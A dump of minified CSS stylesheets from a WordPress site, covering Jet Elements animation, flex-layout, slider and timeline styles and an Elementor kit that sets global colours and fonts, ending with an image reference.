rotateX(0deg);transform:perspective(1000px) translateY(0) translateZ(0) rotateX(0deg)}}@keyframes jetFallPerspective{0%{opacity:0;-webkit-transform:perspective(1000px) translateY(50px) translateZ(-300px) rotateX(-35deg);transform:perspective(1000px) translateY(50px) translateZ(-300px) rotateX(-35deg)}100%{opacity:1;-webkit-transform:perspective(1000px) translateY(0) translateZ(0) rotateX(0deg);transform:perspective(1000px) translateY(0) translateZ(0) rotateX(0deg)}}@-webkit-keyframes jetFlipInX{0%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, 90deg);transform:perspective(400px) rotate3d(1, 0, 0, 90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, -20deg);transform:perspective(400px) rotate3d(1, 0, 0, -20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, 10deg);transform:perspective(400px) rotate3d(1, 0, 0, 10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, -5deg);transform:perspective(400px) rotate3d(1, 0, 0, -5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes jetFlipInX{0%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, 90deg);transform:perspective(400px) rotate3d(1, 0, 0, 90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, -20deg);transform:perspective(400px) rotate3d(1, 0, 0, -20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, 10deg);transform:perspective(400px) rotate3d(1, 0, 0, 10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, -5deg);transform:perspective(400px) rotate3d(1, 0, 0, -5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes jetFlipInY{0%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, 90deg);transform:perspective(400px) rotate3d(0, 1, 0, 90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -20deg);transform:perspective(400px) rotate3d(0, 1, 0, -20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, 10deg);transform:perspective(400px) rotate3d(0, 1, 0, 10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -5deg);transform:perspective(400px) rotate3d(0, 1, 0, -5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes jetFlipInY{0%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, 90deg);transform:perspective(400px) rotate3d(0, 1, 0, 90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -20deg);transform:perspective(400px) rotate3d(0, 1, 0, -20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, 10deg);transform:perspective(400px) rotate3d(0, 1, 0, 10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -5deg);transform:perspective(400px) rotate3d(0, 1, 0, -5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}.jet-family-column-flex-horizontal>.elementor-column-wrap>.elementor-widget-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.jet-family-column-flex-vertical>.elementor-column-wrap>.elementor-widget-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%}.jet-family-column-flex-wrap-true>.elementor-column-wrap>.elementor-widget-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.jet-family-column-flex-start>.elementor-column-wrap>.elementor-widget-wrap{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.jet-family-column-flex-center>.elementor-column-wrap>.elementor-widget-wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.jet-family-column-flex-end>.elementor-column-wrap>.elementor-widget-wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.jet-family-column-flex-space-between>.elementor-column-wrap>.elementor-widget-wrap{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.jet-family-column-flex-space-evenly>.elementor-column-wrap>.elementor-widget-wrap{-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}.jet-family-column-flex-space-around>.elementor-column-wrap>.elementor-widget-wrap{-ms-flex-pack:distribute;justify-content:space-around}@media (max-width: 1024px){.jet-family-column-tablet-flex-horizontal>.elementor-column-wrap>.elementor-widget-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.jet-family-column-tablet-flex-vertical>.elementor-column-wrap>.elementor-widget-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%}.jet-family-column-tablet-flex-start>.elementor-column-wrap>.elementor-widget-wrap{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.jet-family-column-tablet-flex-center>.elementor-column-wrap>.elementor-widget-wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.jet-family-column-tablet-flex-end>.elementor-column-wrap>.elementor-widget-wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.jet-family-column-tablet-flex-space-between>.elementor-column-wrap>.elementor-widget-wrap{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.jet-family-column-tablet-flex-space-evenly>.elementor-column-wrap>.elementor-widget-wrap{-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}.jet-family-column-tablet-flex-space-around>.elementor-column-wrap>.elementor-widget-wrap{-ms-flex-pack:distribute;justify-content:space-around}}@media (max-width: 767px){.jet-family-column-mobile-flex-horizontal>.elementor-column-wrap>.elementor-widget-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.jet-family-column-mobile-flex-vertical>.elementor-column-wrap>.elementor-widget-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%}.jet-family-column-mobile-flex-start>.elementor-column-wrap>.elementor-widget-wrap{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.jet-family-column-mobile-flex-center>.elementor-column-wrap>.elementor-widget-wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.jet-family-column-mobile-flex-end>.elementor-column-wrap>.elementor-widget-wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.jet-family-column-mobile-flex-space-between>.elementor-column-wrap>.elementor-widget-wrap{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.jet-family-column-mobile-flex-space-evenly>.elementor-column-wrap>.elementor-widget-wrap{-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}.jet-family-column-mobile-flex-space-around>.elementor-column-wrap>.elementor-widget-wrap{-ms-flex-pack:distribute;justify-content:space-around}}.slick-slider{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.rtl .slick-slider{position:relative;display:block}.slick-list,.slick-slider{position:relative;display:block}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translateZ(0);transform:translateZ(0)}.rtl .slick-slider .slick-list,.rtl .slick-slider .slick-track{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track,.slick-loading .slick-slide{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}.slick-slide img{display:block;margin:auto}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.elementor-slick-slider .slick-loading .slick-slide{visibility:hidden}.elementor-slick-slider .slick-loading .slick-list{background:#fff}.elementor-slick-slider .slick-loading .slick-list:after{content:"\e8fb";font-family:eicons;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite;font-size:25px;color:#a4afb7}.elementor-slick-slider .slick-next,.elementor-slick-slider .slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;padding:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);cursor:pointer;color:transparent;border:none;outline:none;background:transparent}.elementor-slick-slider .slick-next:hover,.elementor-slick-slider .slick-next:focus,.elementor-slick-slider .slick-prev:hover,.elementor-slick-slider .slick-prev:focus{color:transparent;outline:none;background:transparent}.elementor-slick-slider .slick-next:hover:before,.elementor-slick-slider .slick-next:focus:before,.elementor-slick-slider .slick-prev:hover:before,.elementor-slick-slider .slick-prev:focus:before{opacity:1}.elementor-slick-slider .slick-next.slick-disabled:before,.elementor-slick-slider .slick-prev.slick-disabled:before{opacity:.25}.elementor-slick-slider .slick-next:before,.elementor-slick-slider .slick-prev:before{font-family:eicons;font-size:35px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.elementor-slick-slider .slick-prev{left:-25px}.elementor-slick-slider .slick-prev:before{content:"\e89f"}.rtl .elementor-slick-slider .slick-prev:before{content:"\e89e"}.elementor-slick-slider .slick-next{right:-25px}.elementor-slick-slider .slick-next:before{content:"\e89e"}.rtl .elementor-slick-slider .slick-next:before{content:"\e89f"}.elementor-slick-slider .slick-dotted{margin-bottom:30px}.elementor-slick-slider ul.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.elementor-slick-slider ul.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0;padding:0;cursor:pointer}.elementor-slick-slider ul.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:transparent}.elementor-slick-slider ul.slick-dots li button:focus,.elementor-slick-slider ul.slick-dots li button:hover{outline:none}.elementor-slick-slider ul.slick-dots li button:focus:before,.elementor-slick-slider ul.slick-dots li button:hover:before{opacity:1}.elementor-slick-slider ul.slick-dots li button:before{font-family:eicons;font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:"\e914";text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.elementor-slick-slider ul.slick-dots li.slick-active button:before{opacity:.75;color:#000}.elementor-slick-slider .slick-arrows-inside .slick-prev{left:0}.elementor-slick-slider .slick-arrows-inside .slick-next{right:0}.elementor-slick-slider .slick-dots-inside .slick-dots{bottom:5px}.elementor-slick-slider .slick-dots-inside.slick-dotted{margin-bottom:0}.jet-parallax-section__layout{position:absolute;display:block;width:100%;height:100%;top:0;left:0;overflow:hidden;pointer-events:none;-webkit-perspective:1200px;perspective:1200px}.jet-parallax-section__image{width:100%;height:100%;background-repeat:no-repeat;-webkit-background-size:auto auto;background-size:auto;background-position-x:50%;background-position-y:50%;will-change:transform}.jet-parallax-section .jet-parallax-section__scroll-layout:not(.is-mac) .jet-parallax-section__image{-webkit-transition:background-position 0s linear,-webkit-transform 0.5s cubic-bezier(0.25, 0.88, 0.54, 0.98);transition:background-position 0s linear,-webkit-transform 0.5s cubic-bezier(0.25, 0.88, 0.54, 0.98);-o-transition:transform 0.5s cubic-bezier(0.25, 0.88, 0.54, 0.98),background-position 0s linear;transition:transform 0.5s cubic-bezier(0.25, 0.88, 0.54, 0.98),background-position 0s linear;transition:transform 0.5s cubic-bezier(0.25, 0.88, 0.54, 0.98),background-position 0s linear,-webkit-transform 0.5s cubic-bezier(0.25, 0.88, 0.54, 0.98)}.jet-elements-loader{position:absolute;left:50%;top:50%;width:24px;height:24px;margin-top:-12px;margin-left:-12px;border:4px rgba(0,0,0,0.15) solid;border-top-width:4px;border-top-style:solid;border-top-color:#fff;-webkit-border-radius:50%;border-radius:50%;-webkit-animation:spCircRot .6s infinite linear;animation:spCircRot .6s infinite linear}@-webkit-keyframes spCircRot{from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes spCircRot{from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}
---- wp-content/plugins/jet-elements/assets/css/addons/jet-timeline.css ----
.jet-timeline{position:relative;display:inline-block;width:100%;max-width:100%;margin:0 auto}.jet-timeline-item{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.jet-timeline__line{position:absolute;width:2px;bottom:0;top:0;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);left:50%;overflow:hidden}.jet-timeline__line-progress{width:100%;height:20%}.jet-timeline .timeline-item__card{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.jet-timeline .timeline-item__card-inner{z-index:1}.jet-timeline .timeline-item__card-arrow{position:absolute;width:20px;height:20px}.jet-timeline .timeline-item__card-btn-wrap{margin-top:15px}.jet-timeline .timeline-item__meta{display:inline-block}.jet-timeline .timeline-item__meta-content{display:inline-block}.jet-timeline .timeline-item__point-content{width:40px;height:40px;min-width:10px;min-height:10px;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.jet-timeline--align-left .timeline-item__point{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.jet-timeline--align-left .timeline-item__card{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.jet-timeline--align-left .jet-timeline__line{left:0}.jet-timeline--align-left .timeline-item__card-arrow{left:0;margin-left:-10px;border-top-width:0 !important;border-right-width:0 !important}.jet-timeline--align-left .timeline-item__meta:empty{display:none}.jet-timeline--align-left .jet-timeline-item>.timeline-item__meta{display:none}@media (min-width: 1025px){.jet-timeline--align-center .jet-timeline-item:nth-child(even){-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.jet-timeline--align-center .jet-timeline-item:nth-child(even) .timeline-item__meta{text-align:right}.jet-timeline--align-center .jet-timeline-item:nth-child(even) .timeline-item__card-arrow{left:0;margin-left:-10px;border-top-width:0 !important;border-right-width:0 !important}.jet-timeline--align-center .jet-timeline-item:nth-child(odd) .timeline-item__meta{text-align:left}.jet-timeline--align-center .jet-timeline-item:nth-child(odd) .timeline-item__card-arrow{right:0;margin-right:-10px;border-left-width:0 !important;border-bottom-width:0 !important}.jet-timeline--align-center .timeline-item__meta{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.jet-timeline--align-center .timeline-item__point{-ms-flex-negative:0;flex-shrink:0;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.jet-timeline--align-center .timeline-item__card{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.jet-timeline--align-center .jet-timeline__line{left:50%;margin:0 !important}.jet-timeline--align-center .timeline-item__card-content>.timeline-item__meta{display:none}.jet-timeline--align-center .jet-timeline-item:not(.jet-timeline-item--image-inside):not(.jet-timeline-item--image-inside_after) .timeline-item__card-inner>.timeline-item__card-img{display:none}}@media (max-width: 1024px){.jet-timeline--align-center .timeline-item__point{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0;margin-left:0 !important}.jet-timeline--align-center .timeline-item__card{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-left:10px}.jet-timeline--align-center .jet-timeline__line{left:0}.jet-timeline--align-center .timeline-item__card-arrow{left:0;margin-left:-10px;border-top-width:0 !important;border-right-width:0 !important}.jet-timeline--align-center .jet-timeline-item>.timeline-item__meta{display:none}}.jet-timeline--align-right .timeline-item__point{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.jet-timeline--align-right .timeline-item__card{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.jet-timeline--align-right .jet-timeline__line{left:auto;right:0}.jet-timeline--align-right .timeline-item__meta:empty{display:none}.jet-timeline--align-right .timeline-item__card-arrow{right:0;margin-right:-10px;border-bottom-width:0 !important;border-left-width:0 !important}.jet-timeline--align-right .jet-timeline-item>.timeline-item__meta{display:none}.jet-timeline--align-top .jet-timeline-item{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.jet-timeline--align-top .timeline-item__card-arrow{top:0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.jet-timeline--align-middle .jet-timeline-item{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-timeline--align-middle .timeline-item__card-arrow{top:50%;-webkit-transform:translateY(-50%) rotate(45deg);-ms-transform:translateY(-50%) rotate(45deg);transform:translateY(-50%) rotate(45deg)}.jet-timeline--align-bottom .jet-timeline-item{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.jet-timeline--align-bottom .timeline-item__card-arrow{bottom:0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}@media (min-width: 430px){.jet-timeline-item--animated .timeline-item__card{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;opacity:0}@-webkit-keyframes card-animation-right{0%{opacity:0;-webkit-transform:translateX(400px)}100%{opacity:1;-webkit-transform:translateX(0)}}@keyframes card-animation-right{0%{opacity:0;-webkit-transform:translateX(400px);transform:translateX(400px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}.card-animation-right,.jet-timeline--align-left .jet-timeline-item--animated.is--show .timeline-item__card,.jet-timeline--align-center .jet-timeline-item--animated.is--show:nth-child(even) .timeline-item__card{-webkit-animation-name:card-animation-right;animation-name:card-animation-right}@-webkit-keyframes card-animation-left{0%{opacity:0;-webkit-transform:translateX(-400px)}100%{opacity:1;-webkit-transform:translateX(0)}}@keyframes card-animation-left{0%{opacity:0;-webkit-transform:translateX(-400px);transform:translateX(-400px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}.card-animation-left,.jet-timeline--align-center .jet-timeline-item--animated.is--show:nth-child(odd) .timeline-item__card,.jet-timeline--align-right .jet-timeline-item--animated.is--show .timeline-item__card{-webkit-animation-name:card-animation-left;animation-name:card-animation-left}}@media (max-width: 425px){.jet-timeline--align-left .jet-timeline-item--animated .timeline-item__card,.jet-timeline--align-right .jet-timeline-item--animated .timeline-item__card,.jet-timeline--align-center .jet-timeline-item--animated .timeline-item__card{opacity:0;visibility:hidden;will-change:transform, opacity;-webkit-transform:translate3d(0, 20px, 0);transform:translate3d(0, 20px, 0);-webkit-transition:opacity 0.5s ease-out, -webkit-transform 0.6s ease-out;transition:opacity 0.5s ease-out, -webkit-transform 0.6s ease-out;-o-transition:opacity 0.5s ease-out, transform 0.6s ease-out;transition:opacity 0.5s ease-out, transform 0.6s ease-out;transition:opacity 0.5s ease-out, transform 0.6s ease-out, -webkit-transform 0.6s ease-out;min-height:100px;overflow-anchor:none}.jet-timeline--align-left .jet-timeline-item--animated.is--show .timeline-item__card,.jet-timeline--align-right .jet-timeline-item--animated.is--show .timeline-item__card,.jet-timeline--align-center .jet-timeline-item--animated.is--show .timeline-item__card{opacity:1;visibility:visible;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.jet-timeline--align-center .jet-timeline-item--animated:nth-child(even) .timeline-item__card{-webkit-transform:translate3d(0, 20px, 0);transform:translate3d(0, 20px, 0);-webkit-transition-delay:0.1s;-o-transition-delay:0.1s;transition-delay:0.1s}.jet-timeline--align-center .jet-timeline-item--animated:nth-child(odd) .timeline-item__card{-webkit-transform:translate3d(0, 20px, 0);transform:translate3d(0, 20px, 0);-webkit-transition-delay:0.2s;-o-transition-delay:0.2s;transition-delay:0.2s}.jet-timeline--align-center .jet-timeline-item--animated.is--show:nth-child(even) .timeline-item__card,.jet-timeline--align-center .jet-timeline-item--animated.is--show:nth-child(odd) .timeline-item__card{opacity:1;visibility:visible;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}
---- wp-content/plugins/jet-elements/assets/css/skin/jet-timeline.css ----
.jet-timeline__line{background-color:#e8e8f6}.jet-timeline__line-progress{background-color:#55cdff}.jet-timeline-item h5{margin-top:0}.jet-timeline-item .timeline-item__card{-webkit-border-radius:6px;border-radius:6px;background-color:#fff;-webkit-box-shadow:2px 2px 30px 0 rgba(156,156,192,0.26);box-shadow:2px 2px 30px 0 rgba(156,156,192,0.26)}.jet-timeline-item .timeline-item__card-img{font-size:0}.jet-timeline-item .timeline-item__card-arrow{background-color:#fff}.jet-timeline-item .timeline-item__card-content{padding:40px}.jet-timeline-item .timeline-item__meta-content{font-size:16px;color:#a0a0a2}.jet-timeline-item .timeline-item__point-content{color:#fff;background-color:#e8e8f6;-webkit-border-radius:50%;border-radius:50%}.jet-timeline-item.is--active .timeline-item__point-content{background-color:#55cdff}.jet-timeline-item.is--active .timeline-item__meta-content{color:#55cdff}.jet-timeline-item--align-left .timeline-item__card{margin-left:10px}.jet-timeline-item--align-left .jet-timeline__line{margin-left:20px}.jet-timeline-item--align-right .timeline-item__card{margin-right:10px}.jet-timeline-item--align-right .jet-timeline__line{margin-right:10px}
---- wp-content/uploads/elementor/css/post-7.css ----
.elementor-kit-7{--e-global-color-primary:#01928B;--e-global-color-secondary:#00615C;--e-global-color-text:#111111;--e-global-color-accent:#565656;--e-global-typography-primary-font-family:"invitajafont";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"invitajafont";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-85fcbaa-font-family:"Lexend";font-family:"invitajafont", Sans-serif;}.elementor-kit-7 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

